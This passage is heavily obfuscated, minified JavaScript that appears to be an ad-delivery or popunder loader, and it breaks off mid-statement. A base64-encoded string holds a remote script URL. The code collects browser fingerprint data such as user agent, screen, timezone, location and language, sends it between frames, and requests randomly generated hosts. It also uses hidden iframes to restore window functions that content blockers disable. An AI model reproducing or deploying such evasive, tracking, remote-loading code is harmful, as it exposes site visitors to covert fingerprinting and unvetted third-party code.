$.Bu:t.a=4786512,t.v=4786511,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=3,t.S='Ly9waGljbXVuZS5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00Nzg2NTEy',t.k=2,t.A=$.Ix*1641860819,t.P='VAM:i9MkN.&%',t.M='y8kcv7s9',t.T='wtj',t.B='8dnnccsjkwv',t.I='_kisaphc',t.N='_hzogh';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.di;break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dk+k(n);break;case $.BC:($.BC,v[$.Eb])($.ap);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.zn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.eJ+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cE](function(n){return n;})[$.fG](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.gJ)[$.cE](function(n){return B[y]=c,n;})[$.fG](function(){return i&&!($.BC,f.F)()&&t[$.gf](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dH]();break;}}}(o,n,t,r,e,u)[$.cE](function(n){return n&&n[$.DE]?n:$.$($.ee,$.eg,$.DE,n);});break;case $.x:var o=(r=r?r[$.cv]():$.Bn)&&r!==a.Yn?[][$.cr](b):(i=[B[y]][$.cr](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.av),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.dJ+n:o[$.Ju](n)?$.Hi+window[$.ca][$.fd]+n:window[$.ca][$.ci][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cr](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ed][$.A];break;case $.BC:var r=[][$.dm][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.al]=window,void $.BC!==window[$.be]&&(e[$.cj]=window[$.be])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.am]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bn](t),e[$.al]=window[$.ai],e[$.Jq]=e[$.al][$.y],o(),!$.BC);break;case $.BC:var 